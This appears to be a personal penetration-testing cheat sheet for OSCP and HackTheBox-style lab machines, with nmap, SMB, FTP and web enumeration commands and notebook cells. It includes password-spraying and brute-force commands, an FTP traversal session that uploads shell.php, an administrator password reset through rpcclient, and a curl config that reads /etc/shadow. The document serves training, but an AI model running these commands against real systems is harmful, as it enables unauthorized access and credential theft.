Preparations
- make a working directory for every box you hit to store details like nmap scans and other files you collect
- These are all manual methods that should be automated once a user is familiar with what is going on
Mount point to other tools to grab from the victim machine on your server
- this works for SMB/FTP in a recursive manner
- ref: http://www.ducea.com/2006/07/27/allowing-ftp-access-to-files-outside-the-home-directory-chroot/
Privilege Escalation tools
mkdir priv-esc-unix
mount –bind /root/priv-esc/unix/ priv-esc-unix
mkdir priv-esc-win
mount –bind /root/priv-esc/windows/ priv-esc-win
Windows Binaries
mkdir win-bins
mount –bind /usr/share/windows-binaries/ win-bins
Cloning GitHub Repos
- a lot of tools are in github and we can easily download scripts or projects of tools by using their git URL and cloning it onto our machine to use it immediately
Cloning the Patator git from https://github.com/lanjelot/patator using the clone/download button
git clone https://github.com/lanjelot/patator.git
Cloning a particular folder
- example we want to clone only this folder from this https://github.com/SecWiki/windows-kernel-exploits/tree/master/MS14-068/pykek just replace the “tree/master” part with “trunk” see below
svn checkout https://github.com/SecWiki/windows-kernel-exploits/trunk/MS14-068/pykek
Downloading a single file
- change blob to raw
- Original found browsing: https://github.com/gottburgm/Exploits/blob/master/CVE-2017-7679/CVE_2017_7679.pl
wget -L https://github.com/gottburgm/Exploits/raw/master/CVE-2017-7679/CVE_2017_7679.pl
Update any new files in a repo
- it will use the hidden .git files in a downloaded clone ie; empire
cd ~/extra-tools/powershell/Empire
git pull
Compile with Makefile
- git clone and if offered you can use the simple makefile to compile it with all that is neededmake -f makefile
Finding/Installing From Kali Repos
apt search smbmap
apt install smbmap
Update NSE scripts database
In [35]:
#updating NSE Scripts database using Python
import sh
sh.nmap('--script-updatedb')
Out[35]:
Starting Nmap 7.70 ( https://nmap.org ) at 2018-08-11 16:48 PDT NSE: Updating rule database. NSE: Script Database updated successfully. Nmap done: 0 IP addresses (0 hosts up) scanned in 1.68 seconds
Manually Download NSE Scripts
- substitute the sh commands for bash commands within kali bash prompt
In [ ]:
#download nse scripts from https://nmap.org/nsedoc/ and import them to nse directory
ssh_scripts = ['https://svn.nmap.org/nmap/scripts/ssh-auth-methods.nse','https://svn.nmap.org/nmap/scripts/ssh-brute.nse',
'https://svn.nmap.org/nmap/scripts/ssh-publickey-acceptance.nse','https://svn.nmap.org/nmap/scripts/ssh-run.nse'
]
for dl_link in ssh_scripts:
if dl_link
sh.cd('/usr/share/nmap/scripts/')
sh.wget(dl_link)
Check Available NSE Scripts
In [2]:
#Find available .nse scripts in the default directory for each service !ls /usr/share/nmap/scripts/ | grep rpc
bitcoinrpc-info.nse deluge-rpc-brute.nse metasploit-msgrpc-brute.nse metasploit-xmlrpc-brute.nse msrpc-enum.nse nessus-xmlrpc-brute.nse rpcap-brute.nse rpcap-info.nse rpc-grind.nse rpcinfo.nse xmlrpc-methods.nse
Kali Sec Lists
Install latest lists from https://github.com/danielmiessler/SecLists
sudo apt-get install seclistsNmap Technique
- Quick commands https://github.com/DevilSquidSecOps/NetworkOps/edit/master/Nmap.md
- -sC means default scripts scan
- -sV means do version dection of port service
- -oA means ouput to .nmap .gnmap and .xml formats to specified file
- –top-ports you can specify 100,1000,10000
- -oN <filename> export to a normal file(like nmaps normal output)
- -sS syn scan
- -iL enter a list of host ips ie; hosts.txt
Initial Subnet Scan
- TCPnmap -oA top1000TCP.nmap -sS -sV -T3 –top-ports 1000 10.18.1.0/24
- UDPnmap -oA top100UDP.nmap -sU -sV -T3 –top-ports 100 10.11.1.0/24
Initial Host Scan
nmap -oN scan.nmap -v -sS -sU -T5 –top-ports 1000 10.10.10.51
nmap -sC -sV -oA fighter 10.10.10.72
Scan top 10,000 ports
- avg 134.74 seconds
nmap -oN scan.nmap -v -sS -sV –top-ports 1000 10.10.10.7
Using Vulners nse script
nmap -oN vulners.nmap -sV –version-intensity 9 –script vulners -p 80 10.10.10.37
Scan All ports
nmap -p- -T5 -oN all.nmap 10.10.10.51
Grep open ports
- need nmap gerppable file
grep -oP ‘\d{1,5}/open’ scan.grep
Grep Particular Open Port and list hosts
cat top1000.nmap.gnmap | grep “22/open/” | awk ‘{print $2}’
scan from list of parsed hosts
nmap -sV -oG smb.nmap –script “smb- and not smb-brute and not smb-flood” –script-args= -d -Pn -v -p 139,445 -iL smb-open.txt
Awk Open ports and pipe to new NMAP scan
- -F ” |/” sets the field separator ie; 22/open
- /open/ on any line that has “open” in it
- {print $1} print the first field of that line ie; “22” if the line started with 22/open
- {print $NF”:”$4} this would print the last field in the line followed by a colon and then the 4th field
- ORS=”,” this replaces the newline chars with a comma putting all ports from an nmap scan into one line separated by commas
- {print substr($1, 1, length(\$1)-1)} choose the line “$1, 1,” and make it’s length the line itself minus one char “length(\$1)-1)}”
awk -F” |/” ‘/open/ {print $1}’ ORS=”,” scan.nmap | awk ‘{print substr(1,1,length(1,1,length(1)-1)}’ | xargs -I ‘{}’ nmap -oN vulners.nmap-v -sV –version-intensity 9 -T2 –script vulners -p {} 10.10.10.11
Nping
- use instead of ping to send syn packets instead or any flag you wantnping –tcp -p 80 -c 4 –flags SYN 10.10.10.48
- Nping with proxy chains using a connect scan as requiredproxychains nping –tcp-connect -c 1 -p 3389 10.1.1.224
Vulners
- testing the api nmap would be using if i found FileZilla as an open service
curl https://vulners.com:443/api/v3/burp/software/?software=FileZilla\&version=0.9\&type=software
Vulners Nmap NSE Script
- once initial scan completes do a service scan against the known ports and use the vulners.nse script
nmap -oN vulners.nmap -sV –script vulners -p 80 10.10.10.37
- grep for exploit-db or github POCs
cat vulners.nmap | grep -i -b “exploit-db|github.com”
- Only print CVEs that have a POC on exploit DBcat vulners.nmap | awk ‘{print $4}’ | grep http | xargs -I ‘{}’ sh -c ‘curl -s {} | grep -i -b -c exploit-db.com && echo “{}”‘
Python vulners Module#Simple Usage Example import vulners #CHANGE CAN to CVE FROM NIKTO SCANS vulners_api = vulners.Vulners() cve = vulners_api.document(“OSVDB:3268”) cve#CVSS DATA print(cve.keys()) print(cve[‘cvss’]) print(cve[‘cvss’][‘score’])
FTP(20/21)
NMAP
nmap -oN ftp.nmap –script “ftp- and not ftp-brute” –script-args= -d -Pn -v -p 21 10.10.10.37
In [21]:
#view available nmap nse scripts #download scripts if not here and place them here to have nmap run them !ls /usr/share/nmap/scripts/ |grep "ftp" #search for the ftp scripts
ftp-anon.nse ftp-bounce.nse ftp-brute.nse ftp-libopie.nse ftp-proftpd-backdoor.nse ftp-syst.nse ftp-vsftpd-backdoor.nse ftp-vuln-cve2010-4221.nse tftp-enum.nse
In [28]:
host = "10.11.1.8"
port = 21#first port connection
udp = None
###### runs all ftp scripts except those specified with some expression syntax * wild card is allowed
arguments = f'''
--script "ftp-* and not ftp-brute*"
--script-args=
-d -Pn -v -p {str(port)}'''
df1,df2,xml = vulns(host,arguments)
Elapsed Time: 2.40
IP/MAC: {'ipv4': '10.11.1.8', 'mac': '00:50:56:89:3D:A7'}
status: {'state': 'up', 'reason': 'arp-response'}
vendor: {'00:50:56:89:3D:A7': 'VMware'}
Hostnames: [{'name': '', 'type': ''}]
['10.11.1.8']
command: nmap -oX - --script "ftp-* and not ftp-brute*" --script-args= -d -Pn -v -p 21 10.11.1.8
scaninfo: {'tcp': {'method': 'syn', 'services': '21'}}
In [31]:
#Is anonymous ftp allowed? #what version of ftp is installed? data(df2)
dict_keys(['hostnames', 'addresses', 'vendor', 'status', 'tcp'])
ftp-anon
Anonymous FTP login allowed (FTP code 230)
Can't get directory listing: ERROR
ftp-syst
STAT:
FTP server status:
Connected to 10.11.0.192
Logged in as ftp
TYPE: ASCII
No session bandwidth limit
Session timeout in seconds is 300
Control connection is plain text
Data connections will be plain text
At session startup, client count was 6
vsFTPd 2.0.1 - secure, fast, stable
End of status
Anonymous Login Function
In [34]:
def anonLogin(hostname):
import ftplib
try:
ftp = ftplib.FTP(hostname)
ftp.login('anonymous', 'me@your.com') #providing the user/domain is a courtesy and not neede
print(f'\n[*] {hostname} FTP Anonymous Logon Succeeded.')
ftp.retrlines('LIST') #list directory and permissions
dirs = ftp.nlst()#list only directories in list form
print(f'{dirs}')
ftp.dir() #lists directory and permissions in list form
ftp.cwd(dirs[0]) # change directory to /pub/
print(ftp.dir())
print(data)
ftp.quit()
return True
except Exception as e:
print(e)
print(f'\n[-] {hostname} FTP Anonymous Logon Failed.')
return False
FTP Client for File Traversal
USING FILE TRAVERSAL TO BROWSE THE MACHINES HOME DIRECTORIES IN THIS CASE LOOKS LIKE A WINDOWS BOX
Use discovered creds to login
root@kali:/usr/share/ncrack# ftp 10.11.1.125
Connected to 10.11.1.125.
220 Femitter FTP Server ready.
Name (10.11.1.125:root): tophat
331 Password required for tophat.
Password:
230 User tophat logged in.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> dir -------------------------HERE WE LOOK FOR THE
200 Port command successful.
150 Opening data connection for directory list.
drw-rw-rw- 1 ftp ftp 0 Sep 23 2015 .
drw-rw-rw- 1 ftp ftp 0 Sep 23 2015 ..
-rw-rw-rw- 1 ftp ftp 11164 Dec 26 2006 house.jpg
-rw-rw-rw- 1 ftp ftp 920 Jan 03 2007 index.htm
drw-rw-rw- 1 ftp ftp 0 Sep 23 2015 Upload
226 File sent ok
File Traversal attack here
ftp> dir ../
200 Port command successful.
150 Opening data connection for directory list.
drw-rw-rw- 1 ftp ftp 0 Sep 23 2015 .
drw-rw-rw- 1 ftp ftp 0 Sep 23 2015 ..
-rw-rw-rw- 1 ftp ftp 48 Nov 01 2010 buy.url
drw-rw-rw- 1 ftp ftp 0 Sep 23 2015 Configs
-rwxrwxrwx 1 ftp ftp 1095168 Nov 01 2010 fem.exe
-rw-rw-rw- 1 ftp ftp 2145 Sep 23 2015 INSTALL.LOG
drw-rw-rw- 1 ftp ftp 0 Sep 23 2015 Logs
-rw-rw-rw- 1 ftp ftp 59904 Nov 01 2010 manual.chm
drw-rw-rw- 1 ftp ftp 0 Sep 23 2015 Shared
-rwxrwxrwx 1 ftp ftp 148992 Feb 22 1999 UNWISE.EXE
226 File sent ok
Ftp upload attemps with put and send
put shell.php shell.jpg
local: shell.php remote: shell.jpg
200 Port command successful.
501 Permission Denied
ftp> send
(local-file) shell.php
(remote-file) shell.jpg
local: shell.php remote: shell.jpg
200 Port command successful.
501 Permission Denied
File Download attemps
ftp> GET ../../../boot.ini
?Invalid command
ftp> get ../../../boot.ini
local: ../../../boot.ini remote: ../../../boot.ini
200 Port command successful.
150 Opening data connection for ../../../boot.ini.
226 File sent ok
211 bytes received in 0.00 secs (333.4218 kB/s)
ftp> mget ../../../boot.ini
Filename provided by server doesn't match pattern `../../../boot.ini': /C:/Program Files/Femitter/Shared/../../../boot.ini not found
Refusing to handle insecure file list
Move Files to the downloadable/uploadable directory for manipulation
ftp> rename ../../../MSN /Upload/MSN
350 File exists, ready for destination name.
250 File '/C:/Program Files/Femitter/Shared/Upload/../../../MSN' renamed to '/C:/Program Files/Femitter/Shared/Upload/MSN'.
ftp> ls
200 Port command successful.
150 Opening data connection for directory list.
drw-rw-rw- 1 ftp ftp 0 Jul 15 05:36 .
drw-rw-rw- 1 ftp ftp 0 Jul 15 05:36 ..
drw-rw-rw- 1 ftp ftp 0 Sep 23 2015 MSN
-rw-rw-rw- 1 ftp ftp 946 Jul 15 05:30 shell.php
-rw-rw-rw- 1 ftp ftp 28 Dec 26 2006 uploaded.txt
226 File sent ok
ftp> put /root/shell.php /MSN/shell.php
local: /root/shell.php remote: /MSN/shell.php
200 Port command successful.
501 Permission Denied
ftp> put /root/shell.php /Upload/MSN/shell.php
local: /root/shell.php remote: /Upload/MSN/shell.php
200 Port command successful.
150 Opening data connection for /Upload/MSN/shell.php.
226 File received ok
946 bytes sent in 0.00 secs (23.1327 MB/s)
ftp> rename /Upload/MSN ../../../MSN
350 File exists, ready for destination name.
250 File '/C:/Program Files/Femitter/Shared/Upload/MSN' renamed to '/C:/Program Files/Femitter/Shared/Upload/../../../MSN'.
ftp> ls ../../../MSN
200 Port command successful.
150 Opening data connection for directory list.
drw-rw-rw- 1 ftp ftp 0 Jul 15 05:37 MSN
226 File sent ok
ftp> ls ../../../MSN/
200 Port command successful.
150 Opening data connection for directory list.
drw-rw-rw- 1 ftp ftp 0 Jul 15 05:37 .
drw-rw-rw- 1 ftp ftp 0 Jul 15 05:37 ..
drw-rw-rw- 1 ftp ftp 0 Sep 23 2015 MSNCoreFiles
-rw-rw-rw- 1 ftp ftp 946 Jul 15 05:37 shell.php
Download all files in a directory
mget *
- Using wget is better. Then use Tree to quickly see what you havewget -m ftp://anonymous:””@10.11.1.14tree
FTP Brute Force with Patator
- brute with combo list one hostpatator ftp_login host=10.11.1.220 port=21 user=COMBO0 password=COMBO01 0=/root/oscp/lab-net2019/combo-creds.txt -x ignore:fgrep=’Login or password incorrect’
- password spray all hosts with ftp openpatator ftp_login host=/root/oscp/lab-net2019/ftp-open.txt port=21 user=COMBO0 password=COMBO01 0=/root/oscp/lab-net2019/combo-creds.txt -x ignore:fgrep=’Login or password incorrect’
- Save details into a dir called ftp_spray with the REPORT.csv as the main file to read with libreoffice
- the directory path gets auto createdpatator ftp_login host=FILE0 port=21 user=COMBO10 password=COMBO11 0=/root/oscp/lab-net2019/ftp-open.txt 1=/root/oscp/lab-net2019/combo-creds.txt -x ignore:fgrep=’Login or password incorrect’ -x ignore:fgrep=’cannot log in.’ -x ignore:fgrep=’Login incorrect’ -l ftp_spray
FTP Bounce Scan
- scan hosts via proxied ftp server
Scan internal Proxid servers IPs
nmap –top-ports 1000 -vv -Pn -b anonymous:password@10.11.1.125:21 127.0.0.1
TFTP(udp:69)
Single Host
nmap -oN tftp.nmap -v -sU -sV -T2 –script tftp* -p 69 10.11.1.226
SMB(139/445)
- smb-mbenum script will use udp 139
NMAP
Scan list of hosts
nmap -sV -oG smb.nmap –script “smb- and not smb-brute and not smb-flood” –script-args= -d -Pn -v -p 139,445 -iL smb-open.txt
scan host
nmap -oN smb.nmap –script “smb- and not smb-brute and not smb-flood” –script-args= -d -Pn -sV -T2 -v -p 139,445 10.11.1.136
Scan host using domain user
- smbdomain needs to be specified, might be able to get this from an initial unauthentiated scannmap -oN smb.nmap –script “smb- and not smb-brute and not smb-flood” –script-args=smbusername=’billy’,smbdomain=’contoso.local’,smbpassword=’SuperSecret!’ -d -Pn -sV -T2 -v -p 139,445 10.10.1.220
List Nmap SMB ScriptsIn [1]:
!ls /usr/share/nmap/scripts/ | grep smb
smb2-capabilities.nse smb2-security-mode.nse smb2-time.nse smb2-vuln-uptime.nse smb-brute.nse smb-double-pulsar-backdoor.nse smb-enum-domains.nse smb-enum-groups.nse smb-enum-processes.nse smb-enum-services.nse smb-enum-sessions.nse smb-enum-shares.nse smb-enum-users.nse smb-flood.nse smb-ls.nse smb-mbenum.nse smb-os-discovery.nse smb-print-text.nse smb-protocols.nse smb-psexec.nse smb-security-mode.nse smb-server-stats.nse smb-system-info.nse smb-vuln-conficker.nse smb-vuln-cve2009-3103.nse smb-vuln-cve-2017-7494.nse smb-vuln-ms06-025.nse smb-vuln-ms07-029.nse smb-vuln-ms08-067.nse smb-vuln-ms10-054.nse smb-vuln-ms10-061.nse smb-vuln-ms17-010.nse smb-vuln-regsvc-dos.nse
SMBMAP
- Using the smbmap vs the filepath seems to download files differntly using full file path will download them to my curent dir
- fixed the smbmap.py script so i can run it directly with “smbmap” only
LIST available Shares with Guest account no Password
smbmap -u guest -p “” -H 10.10.10.40
Using null session
smbmap -H 10.11.1.136 -r
Guest Session with port specified for Samba
smbmap -u “” -p “” -H 10.11.1.115 -P 139
LIST AVAILABLE SHARES VIA NULL Session
/usr/share/smbmap/smbmap.py -H 10.11.1.136 -r
LIST ALL FILES/DIRS OF A SHARED DRIVE With RECURSION with NULL SESSION
/usr/share/smbmap/smbmap.py -H 10.11.1.136 -R “Bob Share”
Downloading a file
/usr/share/smbmap/smbmap.py -H 10.11.1.136 –download “Bob Share\ssshh\var\lib\python-support\python2.4\semanage.py”
Enumerate shares(Authenticated)
smbmap.py -u SVC_TGS -p ‘Incredible!Password!’ -d active.htb -H 10.11.10.100
[+] Finding open SMB ports....
[+] User SMB session establishd on 10.10.10.100...
[+] IP: 10.10.10.100:445 Name: DC.ACTIVE.HTB
Disk Permissions
---- -----------
ADMIN$ NO ACCESS
C$ NO ACCESS
IPC$ NO ACCESS
NETLOGON READ ONLY
Replication READ ONLY
SYSVOL READ ONLY
Users READ ONLYSMB CLIENT
- Use nmap script to identify any possible open shares if the direct ip address alone doesn’t give way ie; wwwroot dir might be available but only if specified as the anonymous user.
- Can also be used from unix clients to connect back to my smb server
- use the smb-ls NSE script to identify shares that don’t map otherwise and connect with smbclient
Connect with NULL session
- this can work especially if you see ntlmV2 hashes requiredsmbclient “//10.10.1.136/JaneShare”
Connect with guest account
smbclient “\\10.10.1.136\JaneShare” -u guest “”
- make sure to use a lowercase “u” for the user switch
root@kali:~# smbclient “\\10.10.1.136\JaneShare” -u guest “” WARNING: The “syslog” option is deprecated Try “help” to get a list of possible commands. smb: > ls . D 0 Tue Aug 7 21:58:17 2018 .. D 0 Sat Jan 29 10:07:11 2011 sshme D 0 Wed Aug 26 02:54:18 2009 SecuredIthink D 0 Tue Oct 7 16:39:22 2008 rootfs D 0 Wed Aug 26 02:54:18 2009
Connect with domain user
smbclient “//10.10.1.136/JaneShare” -U Contoso/jane
Recursively Download entire folder
ref: https://superuser.com/questions/856617/how-do-i-recursively-download-a-directory-using-smbclient
mask “”
recurse ON
prompt OFF
cd ‘path\to\remote\dir’
lcd ‘~/path/to/download/to/’
mget *
Recursively Download OneLiner
- downloads the share to the current directory(lcd)
- -U=’username%password’ ——-use this to supply a domain/userame and password upon connecting to not be promptedsmbclient ‘\10.11.1.220\SYSVOL’ -U=’contoso/jane%SuperPassword^’ -c ‘prompt OFF;recurse ON;lcd ‘./’;mget *’
Upload a single file one liner
smbclient “\\10.20.20.115\Public” –user mike –pass mikey -c “put linenum-07-05-19”
allinfo
- good to see access times and maybe replace a file with something executableallinfo <file>
stat
- get permissionsstat <file>
RPCClient
- If smb is allowed you can connect with rpc client https://room362.com/post/2017/reset-ad-user-password-with-linux/
Using Authenticated user
rpcclient -U SVC_TGS dc.active.htb
Change users password
setuserinfo2 administrator 23 ‘password1234’
Lookup user SID
lookupnames administrator
administrator S-1-5-21-117609710-1450960922-1801674531-500 (User: 1)SMB Brute with Patator
Using a Combo File
- a file with login:password
- keep in mind you need start your placeholders with “0” then “1” and so on.
- against one hostpatator smb_login host=10.121.1.33 domain=CONTOSO user=COMBO00 password=COMBO01 0=/root/oscp/lab-net2019/combo-creds.txt -l smb_brute
- Brute a subnet with combo listpatator smb_login host=FILE0 domain=CONTOSO.LOCAL user=COMBO10 password=COMBO11 0=/root/oscp/lab-net2019/smb-open.txt 1=/root/oscp/lab-net2019/combo-creds.txt -x ignore:fgrep=”STATUS_LOGON_FAILURE”
- Using Rate limits for slower conns and more accuracy, is slower.
patator smb_login host=10.10.1.44 –timeout 100 domain=CONTOSO user=COMBO00 password=COMBO01 0=/root/oscp/lab-net2019/combo-creds.txt -l smb_brute –threads=2 –rate-limit=2 -x ignore:mesg=’STATUS_LOGON_FAILURE’
IMAP(143)
nmap -oN imap.nmap –script imap-capabilities,imap-ntlm-info,imap-brute –script-args= -d -v -p 143 10.10.10.7
HTTP(80)
NMAP
command that doesn’t hang with kali upgrade 11/18/2018
Win Boxes
nmap -oN http.nmap –script “http and not http-brute and not http–brute and not http-slowloris and not http-rfi-spider and not http-sql-injectionand not http-form” –script-args= -d -sV –version-intensity 9 -Pn -vv -p 80 10.10.10.13
for nix boxes
nmap -oN http.nmap –script “http and not http-brute and not http-slowloris and not http-rfi-spider and not http-sql-injection and not http-form and not http-iis*” –script-args= -d -sV -Pn -T3 -vv -p 80 10.10.10.13
- with domain to resolve against when added to hosts file after a something like a ‘zone transfer finding use “http.host=<domain here>”nmap -oN http1.nmap –script “http and not http-brute and not http-slowloris and not http-rfi-spider and not http-sql-injection and not http-form and not http-iis*” –script-args=http.host=bank.htb -d -sV -T3 -Pn -vv -p 80 10.10.10.29
list available .nse scripts
ls /usr/share/nmap/scripts/ | grep http
Nikto
Scan for everything
- -h specifies host
- -p port
nikto -h 10.11.1.229 -p 80
scan to output file/ specify port/ specify basic auth
nikto -o nikto.txt -h 10.10.10.92 -p 3366 -id joker:passwordhere!WhatWeb
- another enum type tool like nikto but looks to be more advanced and prettier in output
whatweb -v -a 4 http://10.14.1.115/webmail
Dirb
- run dirb on discovered site directories or simply the home site itself to find directories and files of interest to then discover webapps for which to run searchsploits on
- supply a wordlist you think might yield special directories for the particular site or just use the default common list Dirb uses
Tests against a comon wordlist in silent mode(-S)
GoBuster
Use "-k" option to bypass certifcate checking issues in HTTPS
use "-r" to follow redirects like http pointing you to https after
use "-x" to list exensions against normally 403 forbiddens
Use -U/-P for a username password to use if the site needs basic authentication
>dir /usr/share/wordlists/dirbuster
>dir /usr/share/wordlists/dirb
>dir /usr/share/seclists/Discovery/Web-Content
use -o for output to a file
use -to 100s to set the http timeout to 100 seconds instead of default 10 this is good for slow websites
use "-t" to set number of concurrent threads ie; 100 for one hundred requests at one time
Examples
gobuster -e -u http://10.33.1.22/ -w /usr/share/wordlists/dirb/common.txt
gobuster -e -u https://10.33.1.217/ -w /usr/share/wordlists/dirb/common.txt -k -r
gobuster -e -u http://10.33.10.92:8080/ -w /user/share/wordlists/dirb/common.txt -U ‘loki’ -P ‘godofmischiefisloki’
Gobuster command for slow websites
gobuster -k -e -t 10 -to 100s -u https://10.33.1.44:8000/ -w /usr/share/wordlists/dirb/common.txt
get files extensions
gobuster -e -u http://10.33.10.70/ -t 100 -w /usr/share/dirb/wordlists/small.txt -k -np -r -x pl,py,php,exe,txt,sh,old
- wild card responses basically indicate there is an image or redirect to the same page everytime so it can’t run properly. Use Wfuzz in this case
Format gobuster discovered page codes 200,301,302 into new file for curl to then iterate with
- use uniq filters for unique items only and we grep out the “?” matches which are normally nothing
cat gobuster.txt | grep -v 403 | grep -e 200 -e 301 -e 302 | cut -d ” ” -f 1 | grep -v ? | uniq > webpages_200_300.txt
- grepping for 200 and 302 codes and removing lines with [+] ‘
cat gobuster.txt | grep “200\|301\|302” | grep -v “[+]\|?”
Gobuster/Proxychains
- Using proxychains to scan a disparate networkproxychains gobuster -o gobuster.txt -e -u http://10.11.1.22/ -w /usr/share/seclists/Discovery/Web-Content/dirbuster_all.txt
Gobuster/Burpsuite Socks Proxy
- you can scan a host through a socks proxy if you:a. make the socks tunnel ie; ssh -D paramb. turn socks proxy on for burpsuite requestsc. bind a listener port on burp to the remote address and port on a local port to scan through then just turn gobuster at that and it should run without using proxychains in the command
- binding port 8085 on my local host to route to 10.33.1.236:80 on the remote network after turning on “Use Socks Proxy” in the “User Options” on BurpSuitegobuster -e -u http://127.0.0.1:8085 -t 50 -to 100s -w /usr/share/dirb/wordlists/big.txt -k -np -r -x pl,py,php,exe,txt,sh,old -o gobuster1.txt
WFUZZ
- the first line of your wordlist can’t be empty otherwise you get empty dictionary error
- use this if gobuster gets the “wildcards” issue
- -c is to color code
- -Z move on if pycurl error happens
- -w is short for wordlist to supply
- –hh is for hide chars in a page ie; you should see same number of chars from a fuzz which if is the same and always returning 200 codes you can filter with this
- –hc is used to filter status codes ie; 404,403 etc you supply multiple with commas
- –hl filter for number of lines returned use commas to separate
- -p enter burp proxy if i have it on or direct SOCKS proxy i’m running see below example
- -d form POST request grab from Burp raw params sent
- -f fuzz.txt to save output to file
- FUZZ is the keyword used for the placement of the wordlist words during the fuzz
- “–req-delay” is the max seconds wfuzz should take when waiting for response
- “–conn-delay” stop listening after given number of seconds
wfuzz -c -Z -w /usr/share/wordlists/dirb/common.txt –hh 171 –hc 404 http://10.33.10.7:10000/FUZZ
Fuzz list of websites
- useful if the site responds but oddly has many useless hits from my gobuster script.cat hits2.txt | awk ‘{print $1}’ > sites.txt
wfuzz -f fuzz.txt -c -Z -w ./sites.txt –hh 0,101 FUZZ
Brute Force Web login with Proxy to Burp
wfuzz -c -w /usr/share/seclists/Passwords/Leaked-Databases/rockyou-05.txt -p 127.0.0.1:8080 –hs “Incorrect” -d “username=admin&password=FUZZ&btnSubmit=Submit” https://10.33.10.7/savedFiles/index.php
using proxychains
- enumerate dirs/pages since gobuster fails hereproxychains wfuzz -f fuzz.txt -t 100 -c -Z -w /usr/share/seclists/Discovery/Web-Content/big.txt –hc 404 http://10.33.1.236/FUZZ
Using SOCKS Proxy Switch
- can use the built in switch instead of proxychains when scanning over a socks proxy
wfuzz -f fuzz.txt -t 100 -c -Z -w ../../../../edbmachine/enum/test/dirb2-all.txt –hc 404 -p 127.0.0.1:1080:SOCKS4 http://10.33.1.236/FUZZ
CeWL
- Custom wordlist building for website directory brutes with gobuster
- “-w” Specify the output file
- “-d” specify depth of links to follow; default is 2
- “-m” specify number for word count for miniumum word length to capture
- “-e” include emails found
- “-a” include meta data
cewl -w customwordlist.txt -d 5 -m 3 http://10.33.1.219/
Brute Forcing
Patator
- Must run with Python2, otherwise you will see UTF-8 errors with rockyou.txt list!!!!
- Modify your Patator Script to do this
- -e for encoding scheme to use in case creds needs to be encodded
- you need to enter a “\” after each header option and enter the next part on the next line so it lines up in burp etc
- -l <dir name> option to save to a directory with csv output and more
http php-my-admin login
patator http_fuzz follow=1 accept_cookie=1 method=POST url=http://10.33.10.37/phpmyadmin/index.phpbody=’pma_username=admin&pma_password=FILE0&server=1&target=index.php&token=ac2af823371731e85c7fdc394178bf9a’ 0=/usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt -x ignore:fgrep=”denied”
http php-my-admin with b64 encoding of creds and multiple header options
patator http_fuzz follow=1 proxy=127.0.0.1:8080 accept_cookie=1 method=POST url=http://10.33.1.223/phpmyadmin/index.phpheader=’Cookie: phpMyAdmin=1oiq151mmplj28tpkeb0ntsose5s62at; pma_lang=en-utf-8; pma_charset=utf-8; pma_collation_connection=utf8_general_ci; pma_fontsize=82%25; pmatheme=original \ Authorization: Basic \@@_FILE0_@@_’ -e _@@_:b64 0=/usr/share/seclists/Passwords/Default-Credentials/ssh-betterdefaultpasslist.txt -x ignore:fgrep=”denied”
Http Login Form
- use burp to find the body params that take the user/pass fields and enter them like below, Leave off the last Quotation to and hit enter to make a new line for each param of our Request Header and then finally close it off and enter our ignore switches
- “FILE0” is a placeholder for the password list used, Alternatively start with a COMBO0 and COMBO01 list also as this switch works too
- we simply state admin as the username but could use “FILE1” place holder too to enter a list
- for the header params you want to space them properly with an “\” after each param or copy paste like below and edit it should show a “>” for each new line in the shell prompt
- “proxy” param is the burpsuite proxy i use docs have this wrong as “http_proxy” except my man is correct
- “-x ignore:fgrep=”Invalid Login” this param is looking for text in the body that you want to ignore successful outputs for ie; if invalid login shows up it was unscuccessful don’t display.
patator http_fuzz follow=1 accept_cookie=1 method=POST proxy=127.0.0.1:8080 url=http://admin.cronos.htb/index.phpbody=’username=admin&password=FILE0′ 0=/usr/share/seclists/Passwords/Leaked-Databases/rockyou-05.txt header=”User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,/;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://admin.cronos.htb/index.php
Content-Type: application/x-www-form-urlencoded
Cookie: PHPSESSID=qsv70nme8til1950h9u8ofcs66″ -x ignore:fgrep=”deniedb”
Curl
Curl utility can also be uitlized for these quick tasks: http://www.hackingarticles.in/web-application-penetration-testing-curl/
ignore certificate errors on https/443
curl https://10.11.1.217 -k
Use Curl config file to get a local file and output it to new file
- tell curl what url to visit in this case get a local fileurl = “file:///etc/shadow”
- next output to another local file
- confirmed this will also overwrite any supplied parameters on the commandline ie; ifyou do a -o to a different file path it will use this config output param instead output = “/home/floris/admin-area/passwd”curl -K/curl_config
Put File and Proxy to Burp
curl -x http://127.0.0.1:8080 -T ‘http.nmap’ ‘http://10.10.10.14‘
Executing an uploaded reverse shell file example
Wget
downloading an entire directory ie; git
- used to search with grep tools for passwords etcwget –mirror –include-directories=/git http://10.33.10.33/git
Python Request
Use python requests module to retrieve web pages and inspect response headers etc or test for LFI
list of browser agents http://www.useragentstring.com/pages/useragentstring.phpIn [4]:
#PYTHON METHOD ALSO USING SPECIAL HEADER PARAMS
def get(url,header):
import requests
headers = header
response = requests.get(url,data=None,headers=headers)
# response = requests.get(url,data=None,headers=headers,verify=False) #use this to bypass ssl verification
status = response.status_code #
reason = response.reason
request_header = response.request.headers
response_header = response.headers
content = response.content
# print(f"Status: {status}, Reason: {reason} \n\nRequest headers: {request_header}\n\nResponse Header: {response_header}\n\nResponse Content: {content}")
#Server field will let us know what cgi script language is available if it is
return status,reason,request_header,response_header,content
In [14]:
import requests
normal_header = headers = {'User-Agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/39.0.2171.95 Safari/537.36'}
url = "https://10.11.1.217/lang/en.lang" #Vulnerable php variable not sanitizing input
status,reason,request_header,response_header,content= get(url,normal_header)
print(f"Status: {status}, Reason: {reason} \n\nRequest headers: {request_header}\n\nResponse Header: {response_header}\n\nResponse Content: {content}")
Status: 200, Reason: OK
Request headers: {'User-Agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/39.0.2171.95 Safari/537.36', 'Accept-Encoding': 'gzip, deflate', 'Accept': '*/*', 'Connection': 'keep-alive'}
